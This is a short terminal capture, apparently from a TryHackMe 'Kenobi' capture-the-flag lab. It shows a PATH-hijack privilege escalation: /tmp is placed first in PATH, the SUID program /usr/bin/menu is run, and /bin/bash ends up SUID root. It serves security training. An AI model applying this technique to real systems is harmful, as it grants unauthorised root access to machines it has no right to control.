 kenobi@kenobi:/tmp$ echo $PATH
/tmp:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
kenobi@kenobi:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
kenobi@kenobi:/tmp$
[THM] 0:10.10.19.191  1:Reconocimiento  2:mount* 3:python-